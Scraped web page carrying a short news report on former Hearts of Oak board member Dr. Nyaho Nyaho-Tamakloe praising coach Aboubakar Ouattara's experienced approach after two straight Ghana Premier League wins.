<ul class="sub-menu">
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18677 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a></ul></nav>	</div>
</div>
<div id="main-wrapper">



	

<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-22358" class="vce-single post-22358 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-sports category-trending-stories tag-aboubakar-ouattara tag-experienced-coaching-approach tag-hearts-of-oak">

			<header class="entry-header">
							<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/sports/" class="category-14">Sports</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
			
			<h1 class="entry-title">Hearts of Oak&#8217;s Aboubakar Ouattara praised for experienced coaching approach</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">2 years ago</span></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://thenewindependentonline.com/author/barfiadmin/">...</a></span></span></div><div class="meta-item views">138 Views</div><div class="meta-item rtime">2 min read</div></div>
		</header>
	
	
	
					
			 	
			 	<div class="meta-image">
					<img width="600" height="388" src="https://thenewindependentonline.com/wp-content/uploads/2024/03/Nyaho.jpeg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thenewindependentonline.com/wp-content/uploads/2024/03/Nyaho.jpeg 600w, https://thenewindependentonline.com/wp-content/uploads/2024/03/Nyaho-300x194.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" />
									</div>

									<div class="meta-author">
					
						
							<div class="meta-author-img">
								<img alt='' src='https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>							</div>
							<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://thenewindependentonline.com/author/barfiadmin/">...</a></span></span>
							</div>

						
				    </div>
				
					
	    
		
	<div class="entry-content">
		<div class="wp-container-core-group-ext"></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Source: Ghanasoccernet.com</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ex-board member of Hearts of Oak Dr. Nyaho Nyaho-Tamakloe, has lauded the coaching prowess of the club coach, Aboubakar Ouattara.</p>
<p><a href="https://thenewindependentonline.com/2024/02/10/hearts-of-oak-appoints-ivorian-tactician-aboubakar-ouattara-as-new-coach/">Ouattara</a>, who assumed the role ahead of the second round of the 2023/24 Ghana Premier League, has enjoyed a promising start with two consecutive victories.</p>
<p>Nyaho-Tamakloe expressed confidence in Ouattara&#8217;s approach, emphasizing that the Ivorian tactician is not engaging in trial and error but rather knows precisely what he is doing. He commended Ouattara for bringing in players he has confidence in, citing it as a positive sign.</p>
<p>&#8220;Footballers are quite interesting people to handle. What I’ve noticed is that some may be doing their best now so they catch the eye of the coach. The coach with the experience he has definitely knows what he’s doing. He’s not about trial and error. He’s bringing in boys he has confidence in, and that for me is a good sign,” remarked Dr. Nyaho Nyaho-Tamakloe.</p>
<p>Under Ouattara&#8217;s guidance, Hearts of Oak has witnessed a rise in form, moving from 11th to seventh on the league table.</p>
<p>The team is now eyeing further progression and potentially challenging for the league title.</p>
<p>As they prepare for their Week 20 clash against Bofoakwa Tano, Ouattara aims to continue the positive momentum and secure a third consecutive victory.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Source:</strong> <a href="http://www.ghanasoccernet.com">www.ghanasoccernet.com</a></p>
	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
				<a href="https://thenewindependentonline.com/tag/aboubakar-ouattara/" rel="tag">Aboubakar Ouattara</a> <a href="https://thenewindependentonline.com/tag/experienced-coaching-approach/" rel="tag">Experienced coaching approach</a> <a href="https://thenewindependentonline.com/tag/hearts-of-oak/" rel="tag">Hearts of Oak</a>			</div>
		</footer>
	
		  	

	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<div class="meks_ess rounded no-labels solid "><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F03%2F06%2Fhearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach%2F&amp;t=Hearts%20of%20Oak%E2%80%99s%20Aboubakar%20Ouattara%20praised%20for%20experienced%20coaching%20approach"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F03%2F06%2Fhearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach%2F&amp;text=Hearts%20of%20Oak%E2%80%99s%20Aboubakar%20Ouattara%20praised%20for%20experienced%20coaching%20approach"><span>X</span></a><a href="#" class="meks_ess-item socicon-linkedin" data-url="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F03%2F06%2Fhearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach%2F"><span>LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=Hearts%20of%20Oak%E2%80%99s%20Aboubakar%20Ouattara%20praised%20for%20experienced%20coaching%20approach https%3A%2F%2Fthenewindependentonline.com%2F2024%2F03%2F06%2Fhearts-of-oaks-aboubakar-ouattara-praised-for-experienced-coaching-approach%2F" class="meks_ess-item socicon-whatsapp prevent-share-popup"><span>WhatsApp</span></a></div>		</ul>
	</div>

	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://thenewindependentonline.com/2024/03/06/only-unity-can-win-us-2024-polls-dr-alolo-asserts-as-npp-uk-reaffirms-support-for-bawumia/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://thenewindependentonline.com/wp-content/uploads/2024/03/1-19-636x424-1-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Only unity can win us 2024 polls – Dr Alolo asserts as NPP-UK reaffirms support for Bawumia</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://thenewindependentonline.com/2024/03/06/gtbank-earmarks-package-for-smes/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="https://thenewindependentonline.com/wp-content/uploads/2024/03/GTBank-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">GTBank earmarks package for SMEs</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-71426 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-trending-stories">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/30/dvlas-court-victory-a-win-for-road-safety/" title="DVLA Chief Stands Strong in Court, Wins Applause for Reform Efforts">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/30/dvlas-court-victory-a-win-for-road-safety/" title="DVLA Chief Stands Strong in Court, Wins Applause for Reform Efforts">DVLA Chief Stands Strong in Court, Wins Applause for...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71420 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-trending-stories tag-cash tag-fuel-stations tag-mansions tag-npa-case tag-osp">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/29/fuel-stations-mansions-cash-osp-details-seized-assets-in-npa-case/" title="Fuel Stations, Mansions, Cash: OSP Details Seized Assets in NPA Case">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/OSP-NPA-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/29/fuel-stations-mansions-cash-osp-details-seized-assets-in-npa-case/" title="Fuel Stations, Mansions, Cash: OSP Details Seized Assets in NPA Case">Fuel Stations, Mansions, Cash: OSP Details Seized...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71413 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-social category-trending-stories tag-anfoega tag-gwl tag-togbe-tepre-hodo-iv tag-water-supply">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/29/ghana-water-ltd-assures-anfoega-of-reliable-water-supply/" title="Ghana Water Ltd Assures Anfoega of Reliable Water Supply">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/29/ghana-water-ltd-assures-anfoega-of-reliable-water-supply/" title="Ghana Water Ltd Assures Anfoega of Reliable Water Supply">Ghana Water Ltd Assures Anfoega of Reliable Water...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71407 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-main-stories category-news category-trending-stories tag-ga-and-dangme tag-ga-mantse-king tag-haruna-iddrisu tag-tackie-teiko-tsuru-ii">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/28/ga-mantse-calls-for-inclusion-of-ga-and-dangme-within-the-national-education-system/" title="Ga Mantse calls for inclusion of Ga and Dangme within the national education system">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/education/" class="category-2841">Education</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/28/ga-mantse-calls-for-inclusion-of-ga-and-dangme-within-the-national-education-system/" title="Ga Mantse calls for inclusion of Ga and Dangme within the national education system">Ga Mantse calls for inclusion of Ga and Dangme within...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71403 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-main-stories category-news category-trending-stories tag-joynews tag-mahama-care">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/28/joynews-gets-results-as-mahama-cares-settles-gh%c2%a2210840-bill-for-midwife-battling-brain-aneurysm/" title="JoyNews gets results as Mahama Cares settles GH¢210,840 bill for midwife battling brain aneurysm">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-380x260.png 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/health/" class="category-10">Health</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/28/joynews-gets-results-as-mahama-cares-settles-gh%c2%a2210840-bill-for-midwife-battling-brain-aneurysm/" title="JoyNews gets results as Mahama Cares settles GH¢210,840 bill for midwife battling brain aneurysm">JoyNews gets results as Mahama Cares settles...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71394 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-social category-trending-stories tag-30-vdl-buses tag-4-containers tag-former-mmtl-boss tag-metro-mass tag-spare-parts">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/28/metro-mass-spare-parts-we-cleared-3-out-of-4-containers-and-30-vdl-buses-from-the-port-before-leaving-office-former-mmtl-boss/" title="Metro Mass spare parts: We cleared 3 out of 4 containers and 30 VDL buses from the port before leaving office &#8211; Former MMTL boss">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-380x260.png 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/28/metro-mass-spare-parts-we-cleared-3-out-of-4-containers-and-30-vdl-buses-from-the-port-before-leaving-office-former-mmtl-boss/" title="Metro Mass spare parts: We cleared 3 out of 4 containers and 30 VDL buses from the port before leaving office &#8211; Former MMTL boss">Metro Mass spare parts: We cleared 3 out of 4...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
		
		

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="media_image-3" class="widget widget_media_image"><img width="1000" height="1000" src="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg" class="image wp-image-19158  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg 1000w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-300x300.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-150x150.jpg 150w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-768x768.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-65x65.jpg 65w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-810x810.jpg 810w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div id="vce_posts_widget-3" class="widget vce_posts_widget"><h4 class="widget-title">Latest News</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/30/dvlas-court-victory-a-win-for-road-safety/" class="featured_image_sidebar" title="DVLA Chief Stands Strong in Court, Wins Applause for Reform Efforts"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/30/dvlas-court-victory-a-win-for-road-safety/" title="DVLA Chief Stands Strong in Court, Wins Applause for Reform Efforts" class="vce-post-link">DVLA Chief Stands Strong in Court, Wins Applause for...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/29/fuel-stations-mansions-cash-osp-details-seized-assets-in-npa-case/" class="featured_image_sidebar" title="Fuel Stations, Mansions, Cash: OSP Details Seized Assets in NPA Case"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/OSP-NPA-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/29/fuel-stations-mansions-cash-osp-details-seized-assets-in-npa-case/" title="Fuel Stations, Mansions, Cash: OSP Details Seized Assets in NPA Case" class="vce-post-link">Fuel Stations, Mansions, Cash: OSP Details Seized...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/29/ghana-water-ltd-assures-anfoega-of-reliable-water-supply/" class="featured_image_sidebar" title="Ghana Water Ltd Assures Anfoega of Reliable Water Supply"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/GWL4-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/29/ghana-water-ltd-assures-anfoega-of-reliable-water-supply/" title="Ghana Water Ltd Assures Anfoega of Reliable Water Supply" class="vce-post-link">Ghana Water Ltd Assures Anfoega of Reliable Water...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/28/ga-mantse-calls-for-inclusion-of-ga-and-dangme-within-the-national-education-system/" class="featured_image_sidebar" title="Ga Mantse calls for inclusion of Ga and Dangme within the national education system"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/618798980_122155960292724949_1427277870403331391_n-636x424-1-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/28/ga-mantse-calls-for-inclusion-of-ga-and-dangme-within-the-national-education-system/" title="Ga Mantse calls for inclusion of Ga and Dangme within the national education system" class="vce-post-link">Ga Mantse calls for inclusion of Ga and Dangme...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/28/joynews-gets-results-as-mahama-cares-settles-gh%c2%a2210840-bill-for-midwife-battling-brain-aneurysm/" class="featured_image_sidebar" title="JoyNews gets results as Mahama Cares settles GH¢210,840 bill for midwife battling brain aneurysm"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/image-2065-636x424-1-380x260.png 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/28/joynews-gets-results-as-mahama-cares-settles-gh%c2%a2210840-bill-for-midwife-battling-brain-aneurysm/" title="JoyNews gets results as Mahama Cares settles GH¢210,840 bill for midwife battling brain aneurysm" class="vce-post-link">JoyNews gets results as Mahama Cares settles...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/28/metro-mass-spare-parts-we-cleared-3-out-of-4-containers-and-30-vdl-buses-from-the-port-before-leaving-office-former-mmtl-boss/" class="featured_image_sidebar" title="Metro Mass spare parts: We cleared 3 out of 4 containers and 30 VDL buses from the port before leaving office &#8211; Former MMTL boss"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/metromass-380x260.png 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/28/metro-mass-spare-parts-we-cleared-3-out-of-4-containers-and-30-vdl-buses-from-the-port-before-leaving-office-former-mmtl-boss/" title="Metro Mass spare parts: We cleared 3 out of 4 containers and 30 VDL buses from the port before leaving office &#8211; Former MMTL boss" class="vce-post-link">Metro Mass spare parts: We cleared 3 out of 4...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/27/dvla-announces-gh%c2%a225-onboarding-fee-for-vehicle-registration/" class="featured_image_sidebar" title="DVLA Announces GH¢25 Onboarding Fee for Vehicle Registration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/52894842-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/52894842-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/52894842-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/27/dvla-announces-gh%c2%a225-onboarding-fee-for-vehicle-registration/" title="DVLA Announces GH¢25 Onboarding Fee for Vehicle Registration" class="vce-post-link">DVLA Announces GH¢25 Onboarding Fee for Vehicle...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" class="featured_image_sidebar" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools" class="vce-post-link">Ga South MCE and BNAC MP Donate 2,940 Chairs and...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" class="featured_image_sidebar" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing" class="vce-post-link">DVLA Rolls Out Major Reforms to Vehicle Registration...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" class="featured_image_sidebar" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes" class="vce-post-link">Ghana Water Ltd Fixes Burst Transmission Main...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
